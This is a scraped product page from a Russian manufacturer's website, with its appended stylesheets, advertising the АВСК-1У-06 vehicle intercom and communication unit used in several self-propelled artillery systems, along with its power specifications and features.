										<a href="/products/equipment-aviation-radio/evkalipt/" >Р-832 «Эвкалипт»</a>
				</li>
			
		
	
	

	
	
		
							<li>
										<a href="/products/equipment-aviation-radio/zhuravl-l/" >Р-864-Л «Журавль»</a>
				</li>
			
		
	
	

	
	
		
							<li>
										<a href="/products/equipment-aviation-radio/zhuravl/" >Р-864 «Журавль»</a>
				</li>
			
		
	
	

			</ul></li>	
	
					<li class="root-item-selected">
				<div style="position: relative;">
					<?xml version="1.0" encoding="utf-8"?> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 41.52 31.16" style="enable-background:new 0 0 41.52 31.16" xml:space="preserve"><style type="text/css">.st4{fill:#666}</style><g id="Guides"></g><g id="Подложка"></g><g id="Конткнт"><g><g><g><path class="st4" d="M34.15,28.18c-0.94,0-1.71-0.77-1.71-1.71s0.77-1.71,1.71-1.71s1.71,0.77,1.71,1.71 					S35.09,28.18,34.15,28.18z M34.15,25.5c-0.54,0-0.97,0.43-0.97,0.97s0.43,0.97,0.97,0.97s0.97-0.43,0.97-0.97 					S34.69,25.5,34.15,25.5z"/></g><g><path class="st4" d="M28.79,28.18c-0.94,0-1.71-0.77-1.71-1.71s0.77-1.71,1.71-1.71s1.71,0.77,1.71,1.71 					S29.74,28.18,28.79,28.18z M28.79,25.5c-0.53,0-0.97,0.43-0.97,0.97s0.43,0.97,0.97,0.97c0.54,0,0.97-0.43,0.97-0.97 					S29.33,25.5,28.79,25.5z"/></g><g><path class="st4" d="M23.44,28.18c-0.94,0-1.71-0.77-1.71-1.71s0.77-1.71,1.71-1.71s1.71,0.77,1.71,1.71 					S24.38,28.18,23.44,28.18z M23.44,25.5c-0.54,0-0.97,0.43-0.97,0.97s0.43,0.97,0.97,0.97c0.53,0,0.97-0.43,0.97-0.97 					S23.97,25.5,23.44,25.5z"/></g><g><path class="st4" d="M18.08,28.18c-0.94,0-1.71-0.77-1.71-1.71s0.77-1.71,1.71-1.71s1.71,0.77,1.71,1.71 					S19.02,28.18,18.08,28.18z M18.08,25.5c-0.54,0-0.97,0.43-0.97,0.97s0.43,0.97,0.97,0.97s0.97-0.43,0.97-0.97 					S18.62,25.5,18.08,25.5z"/></g><g><path class="st4" d="M12.72,28.18c-0.94,0-1.71-0.77-1.71-1.71s0.77-1.71,1.71-1.71s1.71,0.77,1.71,1.71 					S13.66,28.18,12.72,28.18z M12.72,25.5c-0.53,0-0.97,0.43-0.97,0.97s0.43,0.97,0.97,0.97c0.54,0,0.97-0.43,0.97-0.97 					S13.26,25.5,12.72,25.5z"/></g><g><path class="st4" d="M7.37,28.18c-0.94,0-1.71-0.77-1.71-1.71s0.77-1.71,1.71-1.71s1.71,0.77,1.71,1.71S8.31,28.18,7.37,28.18z 					 M7.37,25.5c-0.54,0-0.97,0.43-0.97,0.97s0.43,0.97,0.97,0.97s0.97-0.43,0.97-0.97S7.9,25.5,7.37,25.5z"/></g><g><path class="st4" d="M6.7,30.86c-1.37,0-2.69-0.66-3.51-1.76l-2.41-3.21c-0.31-0.41-0.48-0.92-0.48-1.43 					c0-1.31,1.07-2.38,2.38-2.38h0.3v-5.67c0-0.2,0.17-0.37,0.37-0.37h0.97v-2.31c0-0.2,0.17-0.37,0.37-0.37H7v-1.94H6.03 					c-0.2,0-0.37-0.17-0.37-0.37V4.69c0-0.1,0.04-0.19,0.11-0.26L7,3.2V0.67C7,0.47,7.16,0.3,7.37,0.3h8.04 					c0.2,0,0.37,0.17,0.37,0.37v2.31h2.31c0.04,0,0.09,0.01,0.13,0.02l5.36,2.01c0.14,0.05,0.24,0.19,0.24,0.35v0.3H37.8V4.69 					c0-0.2,0.17-0.37,0.37-0.37h2.68c0.2,0,0.37,0.17,0.37,0.37v6.37c0,0.2-0.17,0.37-0.37,0.37h-2.68c-0.2,0-0.37-0.17-0.37-0.37 					v-0.97H23.81v0.97c0,0.2-0.17,0.37-0.37,0.37h-0.97v1.94h14.36c0.2,0,0.37,0.17,0.37,0.37v3.65h0.97c0.1,0,0.19,0.04,0.26,0.11 					l1.13,1.13l-0.52,0.52l-1.02-1.02h-3.49v3.96h4.32c1.31,0,2.38,1.07,2.38,2.38c0,0.51-0.17,1.02-0.47,1.43l-2.41,3.21 					c-0.82,1.1-2.14,1.76-3.51,1.76H6.7z M2.68,22.82c-0.9,0-1.64,0.74-1.64,1.64c0,0.35,0.12,0.7,0.33,0.98l2.41,3.21 					c0.69,0.91,1.78,1.46,2.92,1.46h28.13c1.14,0,2.23-0.55,2.92-1.46l2.41-3.21c0.21-0.28,0.33-0.63,0.33-0.98 					c0-0.9-0.74-1.64-1.64-1.64H2.68z M3.72,22.08h30.06v-5.3H3.72V22.08z M22.47,16.04h11.68c0.2,0,0.37,0.17,0.37,0.37v0.97h1.94 					V14.1H22.47V16.04z M7.74,13.36h11.68c0.2,0,0.37,0.17,0.37,0.37v2.31h1.94v-4.62H7.74V13.36z M5.06,16.04h13.99V14.1H5.06 					V16.04z M38.54,10.69h1.94V5.06h-1.94V10.69z M6.4,4.84v5.85h16.67V5.61l-5.05-1.9H7.52L6.4,4.84z M23.81,9.35H37.8V6.4H23.81 					V9.35z M7.74,2.98h7.3V1.04h-7.3V2.98z"/></g></g></g></g></svg>					<a href="/products/automation-and-communication-btv/">Средства автоматизации и связи БТВT</a>
				</div>
				<ul class="root-item">
		
	
	

	
	
		
							<li>
										<a href="/products/automation-and-communication-btv/kss/" >КСС</a>
				</li>
			
		
	
	

	
	
		
							<li>
										<a href="/products/automation-and-communication-btv/absk-1u-06/"  class="item-selected">АВСК-1У-06</a>
				</li>
			
		
	
	

	
	
		
							<li>
										<a href="/products/automation-and-communication-btv/absk-1u-08/" >АВСК-1У-08</a>
				</li>
			
		
	
	

	
	
		
							<li>
										<a href="/products/automation-and-communication-btv/istochnik-chistogo-pitaniya/" >ИСТОЧНИК ЧИСТОГО ПИТАНИЯ</a>
				</li>
			
		
	
	

			</ul></li>	
	
					<li class="root-item">
				<div style="position: relative;">
					<?xml version="1.0" encoding="utf-8"?> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 43.23 43.23" style="enable-background:new 0 0 43.23 43.23" xml:space="preserve"><style type="text/css">.st4{fill:#666}</style><g id="Guides"></g><g id="Подложка"></g><g id="Конткнт"><g><g><g><path class="st4" d="M1.27,42.43c-0.26,0-0.47-0.21-0.47-0.47V26.59c0-0.26,0.21-0.47,0.47-0.47h9.75V14.75l-0.53-0.19 					c-1.2-0.42-2-1.56-2-2.83c0-1.65,1.35-3,3-3c1.65,0,3,1.35,3,3c0,1.27-0.8,2.4-2,2.83l-0.53,0.19v11.38h9.28v-7.81 					c0-0.26,0.21-0.47,0.47-0.47h7.64v-7.53l-0.15-0.21c-0.85-1.19-1.33-2.59-1.38-4.05c-0.07-1.87,0.57-3.69,1.78-5.1 					c0.08-0.1,0.21-0.16,0.34-0.16c0,0,0,0,0,0c0.14,0,0.26,0.05,0.35,0.14l3.03,3.03l6.01-2.55c0.06-0.02,0.12-0.04,0.18-0.04 					c0.13,0,0.24,0.05,0.33,0.14c0.13,0.14,0.17,0.34,0.1,0.51l-2.57,6l2.73,2.73c0.09,0.09,0.14,0.22,0.14,0.35 					c0,0.13-0.06,0.25-0.16,0.34c-1.34,1.15-3.06,1.79-4.83,1.79h-1.63l0.85,1.29l2.59,3.34h4.92c0.26,0,0.47,0.21,0.47,0.47v23.64 					c0,0.26-0.21,0.47-0.47,0.47H1.27z M35.71,32.88c0.26,0,0.47,0.21,0.47,0.47v8.15h5.31V18.79H22.16v22.71h5.31v-8.15 					c0-0.26,0.21-0.47,0.47-0.47H35.71z M28.41,41.49h6.83v-7.68h-6.83V41.49z M1.73,41.49h19.5V27.06H1.73V41.49z M30.27,12.98 					v4.87h5.59l-5.57-7.18L30.27,12.98z M11.48,9.67c-1.14,0-2.07,0.93-2.07,2.07s0.93,2.07,2.07,2.07s2.07-0.93,2.07-2.07 					S12.62,9.67,11.48,9.67z M29.42,2.89c-1.25,2.51-0.76,5.52,1.22,7.5c1.22,1.22,2.86,1.9,4.6,1.9c1,0,2.01-0.23,2.9-0.68l1-0.5 					L29.92,1.9L29.42,2.89z M34.02,4.68l2.63,2.63l1.97-4.59L34.02,4.68z"/></g><g><path class="st4" d="M26.76,23.85c-0.26,0-0.47-0.21-0.47-0.47s0.21-0.47,0.47-0.47H36.9c0.26,0,0.47,0.21,0.47,0.47 					s-0.21,0.47-0.47,0.47H26.76z"/></g><g><path class="st4" d="M26.76,28.92c-0.26,0-0.47-0.21-0.47-0.47c0-0.26,0.21-0.47,0.47-0.47H36.9c0.26,0,0.47,0.21,0.47,0.47 					c0,0.26-0.21,0.47-0.47,0.47H26.76z"/></g><g><path class="st4" d="M6.33,32.13c-0.26,0-0.47-0.21-0.47-0.47c0-0.26,0.21-0.47,0.47-0.47h2.53c0.26,0,0.47,0.21,0.47,0.47 					c0,0.26-0.21,0.47-0.47,0.47H6.33z"/></g><g><path class="st4" d="M13.93,32.13c-0.26,0-0.47-0.21-0.47-0.47c0-0.26,0.21-0.47,0.47-0.47h2.53c0.26,0,0.47,0.21,0.47,0.47 					c0,0.26-0.21,0.47-0.47,0.47H13.93z"/></g><g><path class="st4" d="M6.33,37.19c-0.26,0-0.47-0.21-0.47-0.47s0.21-0.47,0.47-0.47h2.53c0.26,0,0.47,0.21,0.47,0.47 					s-0.21,0.47-0.47,0.47H6.33z"/></g><g><path class="st4" d="M13.93,37.19c-0.26,0-0.47-0.21-0.47-0.47s0.21-0.47,0.47-0.47h2.53c0.26,0,0.47,0.21,0.47,0.47 					s-0.21,0.47-0.47,0.47H13.93z"/></g><g><path class="st4" d="M4.64,15.5c-0.18,0-0.34-0.1-0.42-0.27c-0.52-1.09-0.8-2.3-0.8-3.5c0-1,0.18-1.97,0.54-2.91 					c0.07-0.18,0.24-0.3,0.43-0.3c0.06,0,0.11,0.01,0.17,0.03c0.12,0.04,0.21,0.13,0.26,0.25c0.05,0.11,0.05,0.24,0.01,0.36 					c-0.32,0.82-0.48,1.69-0.48,2.57c0,1.07,0.24,2.14,0.71,3.1c0.11,0.23,0.01,0.51-0.22,0.62C4.78,15.49,4.71,15.5,4.64,15.5z"/></g><g><path class="st4" d="M18.28,15.5c-0.07,0-0.14-0.02-0.2-0.05c-0.11-0.05-0.2-0.15-0.24-0.27c-0.04-0.12-0.03-0.24,0.02-0.36 					c0.46-0.96,0.71-2.03,0.71-3.1c0-0.88-0.16-1.75-0.48-2.57c-0.04-0.12-0.04-0.24,0.01-0.36c0.05-0.11,0.14-0.2,0.26-0.25 					c0.05-0.02,0.11-0.03,0.17-0.03c0.19,0,0.37,0.12,0.44,0.3c0.36,0.93,0.54,1.91,0.54,2.91c0,1.2-0.28,2.41-0.8,3.5 					C18.63,15.4,18.47,15.5,18.28,15.5z"/></g></g></g></g></svg>					<a href="/products/stationary-and-mobile-communication-and-control/">Стационарные и подвижные комплексы связи и управления</a>
				</div>
				<ul class="root-item">
		
	
	

	
	
		
							<li>
										<a href="/products/stationary-and-mobile-communication-and-control/par-9m2-1m/" >ПАР-9М2-1М</a>
				</li>
			
		
	
	

	
	
		
							<li>
										<a href="/products/stationary-and-mobile-communication-and-control/p-986m/" >Р-986М УЗЕЛ СВЯЗИ ПОДВИЖНОЙ</a>
				</li>
			
		
	
	

	
	
		
							<li>
										<a href="/products/stationary-and-mobile-communication-and-control/skp/" >СТАРТОВЫЙ КОМАНДНЫЙ ПУНКТ</a>
				</li>
			
		
	
	

			</ul></li>	
	
					<li class="root-item">
				<div style="position: relative;">
					<?xml version="1.0" encoding="utf-8"?> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 36.05 33.79" style="enable-background:new 0 0 36.05 33.79" xml:space="preserve"><style type="text/css">.st4{fill:#666}</style><g id="Guides"></g><g id="Подложка"></g><g id="Конткнт"><g><g><g><path class="st4" d="M27.88,16.6c-0.22,0-0.4-0.18-0.4-0.4s0.18-0.4,0.4-0.4s0.4,0.18,0.4,0.4S28.1,16.6,27.88,16.6z"/></g><g><path class="st4" d="M8.17,16.6c-0.22,0-0.4-0.18-0.4-0.4s0.18-0.4,0.4-0.4c0.22,0,0.4,0.18,0.4,0.4S8.39,16.6,8.17,16.6z"/></g><g><path class="st4" d="M15.91,27.86c-0.22,0-0.4-0.18-0.4-0.4v-3.82h-3.82c-0.22,0-0.4-0.18-0.4-0.4v-4.22 					c0-0.22,0.18-0.4,0.4-0.4h3.82v-3.82c0-0.22,0.18-0.4,0.4-0.4h4.22c0.22,0,0.4,0.18,0.4,0.4v3.82h3.82c0.22,0,0.4,0.18,0.4,0.4 					v4.22c0,0.22-0.18,0.4-0.4,0.4h-3.82v3.82c0,0.22-0.18,0.4-0.4,0.4H15.91z M12.09,22.83h3.82c0.22,0,0.4,0.18,0.4,0.4v3.82h3.42 					v-3.82c0-0.22,0.18-0.4,0.4-0.4h3.82v-3.42h-3.82c-0.22,0-0.4-0.18-0.4-0.4v-3.82h-3.42v3.82c0,0.22-0.18,0.4-0.4,0.4h-3.82 					V22.83z"/></g><g><path class="st4" d="M3.52,33.49c-1.78,0-3.22-1.44-3.22-3.22v-18.3c0-1.78,1.45-3.22,3.22-3.22h5.65V4.22 					c0-2.16,1.76-3.92,3.92-3.92h9.86c2.16,0,3.92,1.76,3.92,3.92v4.52h5.65c1.78,0,3.22,1.44,3.22,3.22v18.3 					c0,1.78-1.44,3.22-3.22,3.22H3.52z M31.1,32.69h1.43c1.33,0,2.41-1.08,2.41-2.41v-18.3c0-1.33-1.08-2.41-2.41-2.41H31.1V32.69z 					 M27.88,18.6c0.22,0,0.4,0.18,0.4,0.4v13.68h2.01V9.56h-2.01v3.82c0,0.22-0.18,0.4-0.4,0.4s-0.4-0.18-0.4-0.4V9.56H8.57v3.82 					c0,0.22-0.18,0.4-0.4,0.4c-0.22,0-0.4-0.18-0.4-0.4V9.56H5.75v23.13h2.01V19.01c0-0.22,0.18-0.4,0.4-0.4 					c0.22,0,0.4,0.18,0.4,0.4v13.68h18.9V19.01C27.48,18.79,27.66,18.6,27.88,18.6z M3.52,9.56c-1.33,0-2.41,1.08-2.41,2.41v18.3 					c0,1.33,1.08,2.41,2.41,2.41h1.43V9.56H3.52z M22.25,3.12c1,0,1.81,0.81,1.81,1.81v3.82h2.01V4.22c0-1.72-1.4-3.12-3.12-3.12 					h-9.86c-1.72,0-3.12,1.4-3.12,3.12v4.52h2.01V4.93c0-1,0.81-1.81,1.81-1.81H22.25z M13.8,3.92c-0.55,0-1,0.45-1,1v3.82h10.46 					V4.93c0-0.55-0.45-1-1-1H13.8z"/></g></g></g></g></svg>					<a href="/products/medical-technician/">Медицинская техника</a>
				</div>
				<ul class="root-item">
		
	
	

	
	
		
							<li>
										<a href="/products/medical-technician/solar-60/" >SOLAR-60</a>
				</li>
			
		
	
	

	
	
		
							<li>
										<a href="/products/medical-technician/solar-100/" >SOLAR-100</a>
				</li>
			
		
	
	

	
	
		
							<li>
										<a href="/products/medical-technician/solar-200/" >SOLAR-200</a>
				</li>
			
		
	
	

	
	
		
							<li>
										<a href="/products/medical-technician/solar-400/" >SOLAR-400</a>
				</li>
			
		
	
	

	
	
		
							<li>
										<a href="/products/medical-technician/solar-superpower/" >SOLAR-SUPERPOWER</a>
				</li>
			
		
	
	

	
	
		
							<li>
										<a href="/products/medical-technician/amnp-01/" >АМнп-01</a>
				</li>
			
		
	
	

	
	
		
							<li>
										<a href="/products/medical-technician/ordomag/" >ОРТОМАГ</a>
				</li>
			
		
	
	

	
	
		
							<li>
										<a href="/products/medical-technician/oufk-01-family/" >ОУФК-01 Семейный</a>
				</li>
			
		
	
	

	
	
		
							<li>
										<a href="/products/medical-technician/oufk-01-standard/" >ОУФК-01 Стандарт</a>
				</li>
			
		
	
	

	
	
		
							<li>
										<a href="/products/medical-technician/oufk-09/" >ОУФК-09</a>
				</li>
			
		
	
	

	
	
		
							<li>
										<a href="/products/medical-technician/oufk-240/" >ОУФК-240</a>
				</li>
			
		
	
	

	
	
		
							<li>
										<a href="/products/medical-technician/base/" >Дезинфицирующий комплекс Линия здоровья BASE</a>
				</li>
			
		
	
	

	
	
		
							<li>
										<a href="/products/medical-technician/standart/" >Дезинфицирующий комплекс Линия здоровья Standart</a>
				</li>
			
		
	
	

	
	
		
							<li>
										<a href="/products/medical-technician/full/" >Дезинфицирующий комплекс Линия здоровья FULL</a>
				</li>
			
		
	
	

	
	
		
							<li>
										<a href="/products/medical-technician/full_plus/" >Дезинфицирующий комплекс Линия здоровья FULL +</a>
				</li>
			
		
	
	

	</ul></li>
</ul>
			</div>
		</div>
		 <!-- page__left-cont -->
		<div class="page__right-cont">
			<div class="product">
				<div class="product__right" style="margin-left:0;">
					<div class="product__r-images">
 <img src="/images/installation_objects/absk_1U_06_01.jpg " alt="">
					</div>
 <br>
					<div class="product__r-block">
						<h2 class="product__r-tit">Описание:</h2>
						<p style="text-align:center">
							 Изделие АВСК-1У-06 предназначено для организации внутренней и внешней связи между абонентами унифицированного комплекса средств модернизированного САО, организации цифровых каналов связи для взаимодействия аппаратуры и средств объекта как по ПЛС, так и по каналам радиосвязи.
						</p>
					</div>
<div style="width: 100%;height: 45px;">
<a href="/upload/AVSK.pdf" target="_blank" class="slideNext def-btn def-btn--right alx_feedback_popup btn-pdf"> <span>Смотреть в PDF</span> </a>
</div>
					<div class="product__r-block">
						<h2 class="product__r-tit">Технические характеристики</h2>
						<table class="table table--2-col">
						<tbody>
						<tr>
							<td>
								 Напряжение питания, В
							</td>
							<td>
								 от 22,5 до 28,5 включительно
							</td>
						</tr>
						<tr>
							<td>
								 Потребляемая мощность, не более, Вт
							</td>
							<td>
								 32
							</td>
						</tr>
						<tr>
							<td>
								 Назначенный срок службы, лет
							</td>
							<td>
								 25
							</td>
						</tr>
						</tbody>
						</table>
					</div>
					<div class="product__r-block">
						<h2 class="product__r-tit">Изделие АВСК-1У-06 обеспечивает:</h2>
						<ul class="list">
							<li> подключение семи членов экипажа (из них два на удалении до 10 м); </li>
							<li> подключение двух каналов РС Р-168-25У-2 для обмена речевой информацией по стыку С1-ТЧ, для обмена данными между АПД через РС по стыку С1-ФЛ, для управления РС и контроля ее работоспособности по стыку RS-232;</li>
							<li> одновременное подключение до двух независимых каналов АПД по стыку С1-ФЛ;</li>
							<li> одновременный независимый обмен информацией с внешними абонентами по двум проводным линиям связи и двум радиоканалам связи;</li>
							<li> возможность коммутации командиром объекта или наводчиком линий связи с внутренними и внешними абонентами;</li>
							<li> индивидуальную избирательную двухстороннюю телефонную связь с прослушиванием собственной речи между командиром объекта (наводчиком) и внешними абонентами; </li>
							<li> выход водителя объекта на внешнюю радиосвязь по стыкам С1-ТЧ любого из двух каналов РС;</li>
							<li> индивидуальную избирательную двухстороннюю телефонную связь с прослушиванием собственной речи между командиром (наводчиком) и членами расчета объекта; </li>
							<li> циркулярную внутреннюю двухстороннюю телефонную связь с прослушиванием собственной речи между всеми членами расчета объекта;</li>
							<li> возможность постоянного прослушивания командиром объекта сигналов приемника внешней радиосвязи независимо от режимов внутренней телефонной связи;</li>
							<li> световую индикацию поступающих по радио- и проводным линиям связи вызовов с дублированием их звуковым сигналом в аппаратуре выбранного абонента;</li>
							<li> световую индикацию разговорного состояния линий связи;</li>
							<li> передачу по инициативе командира объекта или наводчика сигнала вызова внешним абонентам по ПЛС, формирование сигнала управления для передачи РС тонального вызова, а также контроль посылки сигнала вызова в канал связи;</li>
							<li> индивидуальную регулировку уровня громкости прослушиваемых сигналов каждым членом расчета объекта (за исключением сигналов МРО);</li>
							<li> работу в условиях акустических шумов до 120 дБ;</li>
							<li> словесную разборчивость не менее 90%;</li>
							<li> генерирование речевого сообщения по команде, поступающей от БС, и ее прослушивание членами расчета независимо от режима работы изделия;</li>
							<li> непрерывную работу в течение времени не менее 48 ч;</li>
							<li> подключение двух НП заряжающих с грунта через ЩЛБ;</li>
							<li> резервирование каналов связи;</li>
							<li> техническую и организационную совместимость с системой речевой связи объекта;</li>
							<li> гибкое конфигурирование с возможностью реализации новых функций и режимов в зависимости от состава, функциональных возможностей и характеристик объекта без изменения конструкций и системных решений</li>
						</ul>
					</div>
					<div class="product__r-block">
						<h2 class="product__r-tit">Применяемость</h2>
						<p>
							 САУ 2С19 Мста-С, САУ 2С3 «Акация», Самоходный миномет 2С4 «Тюльпан», САУ 2С7М «Малка».
						</p>
						<div class="product__r-images">
 <img src="/images/installation_objects/kss_tank_01.jpg" alt=""> <img src="/images/installation_objects/kss_tank_02.jpg" alt=""> <img src="/images/installation_objects/kss_tank_03.jpg" alt=""> <img src="/images/installation_objects/kss_tank_04.jpg" alt="">
						</div>
					</div>
 <br>
					<div class="product__r-block">
 <a href="#" class="slideNext def-btn def-btn--right alx_feedback_popup" id="form_id_FID1"><span>ЗАКАЗАТЬ ОБОРУДОВАНИЕ &nbsp; ›</span></a>
					</div>
				</div>
			</div>
		</div>
		 <!-- page__right-cont -->
	</div>
 <br>
 <br>
</div>
 <br></div>

<footer>
	<div id="heelGray">
		<div class="conteiner">
			<div id="bottomNemuBox">
				    <ul id="bottomMenu">                <li>
    <a href="/about/" class="root-item">О заводе</a>
    <ul>
                            
                            <li>
                    <a href="/about/history/">История завода</a></li>
                                            
                            <li>
                    <a href="/about/values/">Ценности</a></li>
                                            
                            <li>
                    <a href="/about/career/">Карьера</a></li>
                                            
                            <li>
                    <a href="/about/jobs/">Вакансии</a></li>
                                            
                            <li>
                    <a href="/about/shareholders/">Акционерам</a></li>
                                            
                            <li>
                    <a href="/about/a-summary-of-the-results-of-the-south/">Сводные данные о результатах проведения СОУТ</a></li>
                                            
                            <li>
                    <a href="/about/diplomas-and-certificates/">Дипломы и сертификаты</a></li>
                                            
                            <li>
                    <a href="/about/quality-policy/">Политика в области качества</a></li>
                                            
                            <li>
                    <a href="/about/memorial/">Мемориал</a></li>
                                        </ul></li>                <li>
    <a href="/products/" class="root-item-selected">Продукция</a>
    <ul>
                            
                            <li>
                    <a href="/products/equipment-aviation-radio/">Аппаратура авиационной радиосвязи</a></li>
                                            
                            <li class="item-selected">
                    <a href="/products/automation-and-communication-btv/">Средства автоматизации и связи БТВT</a></li>
                                            
                            <li>
                    <a href="/products/stationary-and-mobile-communication-and-control/">Стационарные и подвижные комплексы связи и управления</a></li>
                                            
                            <li>
                    <a href="/products/medical-technician/">Медицинская техника</a></li>
                                        </ul></li>                
                            <li>
                    <a href="/purchase" class="root-item">Закупки</a>
                </li>
                                            
                            <li>
                    <a href="/rent" class="root-item">Аренда</a>
                </li>
                                            
                            <li>
                    <a href="/contacts" class="root-item">Контакты</a>
                </li>
                                    </ul>
    <div class="clear"></div>
			</div>
			<div class="footer-telephones">
				<div class="footer-tel__cont">
					<a href="tel:8312600101">(831) 260-01-01</a>
					<a href="tel:8312456174"><span style="font-size:14px;">тел./факс</span> <br> (831) 245-61-74</a>
				</div>
			</div>
		</div>
	</div>

	<div id="heelBlue">
		<div class="conteiner">
				</div>
		
		<div class="footer-partners">
			<!-- <img src="/images/logo-partner_10.png" alt=""/>
			<img src="/images/logo-partner_11.png" alt=""/>
			<img src="/images/logo-partner_12.png" alt=""/>
			<img src="/images/logo-partner_13.png" alt=""/>
			<img src="/images/logo-partner_14.png" alt=""/> -->
		</div>
	</div>
</footer>

<div class="black-wrapper close-modal"></div>

<script>
	$(document).ready(function(){
		setTimeout(function(){
			var footerHeight = document.querySelector('footer').clientHeight;
			document.querySelector('body').style.paddingBottom = footerHeight + 'px';
		}, 550);
		
		
		 $('.slider-for').slick({
		  slidesToShow: 1,
		  slidesToScroll: 1,
		  arrows: false,
		  fade: true,
		  asNavFor: '.slider-nav'
		});
		$('.slider-nav').slick({
		  slidesToShow: 3,
		  slidesToScroll: 1,
		  asNavFor: '.slider-for',
		  dots: false,
		  arrows: true
		});
	});
</script>
<script>
$(document).on('click', '.lupa', function(e){
	var lupa = $(this);

	if(lupa.hasClass('on')){
		lupa.prev().removeClass('on');
		lupa.removeClass('on');
	}else{
		lupa.prev().addClass('on');
		lupa.addClass('on');
	}
});
</script>

         <span class="alx_feedback_popup" id="form_id_FID1"></span>
    
    
    <script type="text/javascript">
        if (typeof ALXpopup_FID1== 'undefined' && typeof ALXpopup != 'undefined' && typeof BX != 'undefined')
            var ALXpopup_FID1= BX.clone(ALXpopup);

        $(document).ready(function () {
            var param = {
                'width': "30%",
                'url': '',
                'data': {
                    "AJAX_CALL": "Y",
                    "OPEN_POPUP": "FID1",
                    "ELEMENT_ID_ATTR": "",
                    "TARGET_ELEMENT_ID": ""
                },
                'cssURL': ["/bitrix/components/altasib/feedback.form/templates/.default/form_style.css?168605585446791",
                                                                                                                                            "/bitrix/components/altasib/feedback.form/templates/.default/themes/theme_f2e9ceb32961333ccd63d6b0a39cecaa.css?16860558543136"
                                    ],
                'objClick': '#form_id_FID1.alx_feedback_popup',
                'popupAnimation': [
                    "alx-popup-show-anime0",
                    "alx-popup-hide-anime0",
                    "alx-popup-mess-show-anime0"],
                'openDelay': '0'
            };
            if (typeof ALXpopup_FID1!= 'undefined')
                ALXpopup_FID1.init(param);
            else
                ALXpopup.init(param);
        });

            </script>

    <br>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://gzas.ru/local/templates/ga/components/bitrix/menu/top/style.css?16860558981016
body_size: 437
content:
#topMenuUl {
	display: block;
	clear: both;
	text-align: center;
	background-color: #0039a6;
	height: 37px;
	line-height: 37px;
	position: relative;
}
#topMenuUl li {
	display: inline-block;
	position: relative;
}
#topMenuUl::after {
	content: '';
	display: block;
	position: absolute;
	background-color: #FFF;
	height: 45px;
	width: 30px;
	position: absolute;
	left: -22px;
	top: -1px;
	transform: skewX(-25deg);
}
#topMenuUl li a {
	display: inline-block;
	color: #FFF;
	text-decoration: none;
	text-transform: uppercase;
	padding: 0px 25px;
}
#topMenuUl li a.root-item-selected, #topMenuUl li a:hover {
	text-decoration: underline !important;
}
#topMenuUl li ul {
	position: absolute;
	display: block;
	top: 37px;
	left: 0px;
	padding: 10px;
	background-color: #0039a6;
	z-index: 9999;
	display: none;
	transition-duration: 0.5s;
}
#topMenuUl li:hover ul {
	display: block;
}
#topMenuUl li ul li {
	float: none;
	clear: both;
	display: block;
	text-align: left;
}
#topMenuUl li ul li a {
	text-transform: none;
}


--- FILE ---
content_type: text/css
request_url: https://gzas.ru/local/templates/ga/components/bitrix/menu/bottom/style.css?1686055898678
body_size: 302
content:
#bottomNemuBox ul {
	display: flex;
    justify-content: space-between;
	margin: 0; padding: 0; 
	clear: both;
}
#bottomNemuBox ul li {
	display: block;
}
#bottomNemuBox ul li a {
	display: block;
	clear: both;
	font-size: 16px;
	padding-bottom: 10px;
	font-weight: bold;
	text-decoration: none;
}
#bottomNemuBox ul li ul {
	display: flex;
    flex-direction: column;
	margin: 0; padding: 0;
	clear: both;
}
#bottomNemuBox ul li ul li {
	clear: both;
	float: none;
	text-decoration: none;
	text-align: left;
	padding: 0px;
    margin: 2px 0 0;
}
#bottomNemuBox ul li ul li a {
	font-weight: normal;
	padding-bottom: 0px;
}
#bottomNemuBox a:hover {
	text-decoration: underline;
}

--- FILE ---
content_type: text/css
request_url: https://gzas.ru/local/templates/ga/components/bitrix/news.list/bottom/style.css?1686055898777
body_size: 375
content:
#bottomSlider {
	margin: 0px 330px 0px auto;
	position: relative;
	padding-top: 10px;
	width: 370px;
}

.bPrewNext {
    height: 30px;
    width: 30px;
    position: absolute;
    z-index: 999;
    top: 15px;
}

#bPrew {
    border-top: 1px solid #FFF;
    border-left: 1px solid #FFF;
    transform: rotate(-45deg);;
    left: -50px;
}

#bNext {
    border-top: 1px solid #FFF;
    border-right: 1px solid #FFF;
    transform: rotate(45deg);
    right: -50px;
}

#sliderBottom {
    padding: 0px;
    margin: 0px;
    display: block;
}

#bottomSlider li {
    float: left;
    display: block;
    padding: 0px;
    margin: 0px;
    list-style: none;
    text-align: center;
    color: #FFF;
    font-weight: bold;
    height: 46px;
	display: flex;
}
.titleB {
	margin: auto;
}

--- FILE ---
content_type: text/css
request_url: https://gzas.ru/local/templates/ga/styles.css?168605589894
body_size: 106
content:
.nextContent {
    display: inline-block;
    color: #FFFFFF;
    background-color: #0039a6;
}

--- FILE ---
content_type: text/css
request_url: https://gzas.ru/local/templates/ga/template_styles.css?168934726435951
body_size: 10063
content:
@font-face{
    font-family: 'arial';
    src: url('fonts/arial.ttf')  format('truetype');
    font-weight: normal;
    font-style: normal;
}
* {
    box-sizing: border-box;
}
html{
	height: 100%;
}
body{
	position: relative;
    margin: 0 auto; padding: 0;
	min-height: 100%;
    font-size: 16px; font-family: 'arial';
    background-color: #FFF;
	color:#666666;
}
img{
    max-width: 100%;
    height: auto;
}
a {
    color: #6688CA;
}
.h2 {
    height: 70px;
    line-height: 70px;
    font-weight: normal;
    font-size: 40px;
    color: #0039A6;
    margin: 30px 0;
    padding: 0;
    text-transform: uppercase;
}
.conteiner {
    max-width: 1200px;
    padding: 0 15px;
    margin: 0 auto;
    clear: both;
    position: relative;
}
.conteiner1 {
    max-width: 1900px;
    padding: 0px 15px;
    margin: 0px auto;
    clear: both;
    position: relative;
}
.clear {
    clear: both;
    height: 0px;
    font-size: 0px;
}
.search-field div.lupa{
	width: 24px;
	height: 24px;
	background-color: transparent;
	padding: 0;
	margin: 0;
margin-top: 5px;
	border: none;
	cursor: pointer;
	position: relative;
	display: flex;
	align-items: center;
	justify-content: center;
}
.search-field button[type="submit"]{
	width: 20px;
	height: 20px;
	background-color: transparent;
	padding: 0;
